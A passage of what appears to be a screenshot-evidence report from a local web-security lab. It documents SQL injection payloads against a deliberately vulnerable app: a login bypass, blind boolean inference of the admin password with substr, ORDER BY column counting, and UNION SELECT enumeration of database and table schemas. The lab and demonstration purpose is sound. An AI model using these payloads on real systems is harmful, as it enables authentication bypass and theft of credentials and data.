
Page 13 of 46
Vulnerable Version SQL Injection Easy
Input or attack setup: username=admin' -- ; password=wrong
Observed result: Authentication bypassed as administrator.
Capture timestamp UTC: 2026-10-11T16:08:02.623Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/profile

Page 14 of 46
Vulnerable Version Sql Injection Intermediate True
Input or attack setup: ENR-2026-001' AND 1=1 --
Observed result: Enrollment found
Capture timestamp UTC: 2026-10-11T16:08:03.188Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/enrollment?reference=ENR-2026-001%27+AND+1%3D1+--+

Page 15 of 46
Vulnerable Version Sql Injection Intermediate False
Input or attack setup: ENR-2026-001' AND 1=2 --
Observed result: No matching enrollment
Capture timestamp UTC: 2026-10-11T16:08:03.759Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/enrollment?reference=ENR-2026-001%27+AND+1%3D2+--+

Page 16 of 46
Vulnerable Version Sql Injection Intermediate Infer A
Input or attack setup: ENR-2026-001' AND substr((SELECT password FROM users WHERE username='admin'),1,1)='A' --
Observed result: Enrollment found
Capture timestamp UTC: 2026-10-11T16:08:04.364Z. The screenshot footer displays PKT.
Target endpoint: http://localhost:8000/vulnerable/enrollment. Exact encoded URL is in verification.json.

Page 17 of 46
Vulnerable Version Sql Injection Intermediate Infer Z
Input or attack setup: ENR-2026-001' AND substr((SELECT password FROM users WHERE username='admin'),1,1)='Z' --
Observed result: No matching enrollment
Capture timestamp UTC: 2026-10-11T16:08:04.984Z. The screenshot footer displays PKT.
Target endpoint: http://localhost:8000/vulnerable/enrollment. Exact encoded URL is in verification.json.

Page 18 of 46
Vulnerable Version Sql Injection Advanced Columns Three
Input or attack setup: ' ORDER BY 3 --
Observed result: Observed database response: Information Security
Capture timestamp UTC: 2026-10-11T16:08:05.579Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/courses?q=%27+ORDER+BY+3+--+

Page 19 of 46
Vulnerable Version Sql Injection Advanced Columns Four
Input or attack setup: ' ORDER BY 4 --
Observed result: Observed database response: ORDER BY
Capture timestamp UTC: 2026-10-11T16:08:06.193Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/courses?q=%27+ORDER+BY+4+--+

Page 20 of 46
Vulnerable Version Sql Injection Advanced Database
Input or attack setup: ' UNION SELECT 'DATABASE',name,file FROM pragma_database_list --
Observed result: Observed database response: main
Capture timestamp UTC: 2026-10-11T16:08:06.836Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/courses?q=%27+UNION+SELECT+%27DATABASE%27%2Cname%2Cfile+FROM+pragma_database_list+--+

Page 21 of 46
Vulnerable Version Sql Injection Advanced Tables
Input or attack setup: ' UNION SELECT 'TABLE',name,sql FROM sqlite_master WHERE type='table' --
Observed result: Observed database response: CREATE TABLE users
Capture timestamp UTC: 2026-10-11T16:08:07.491Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/courses?q=%27+UNION+SELECT+%27TABLE%27%2Cname%2Csql+FROM+sqlite_master+WHERE+type%3D%27table%27+--+
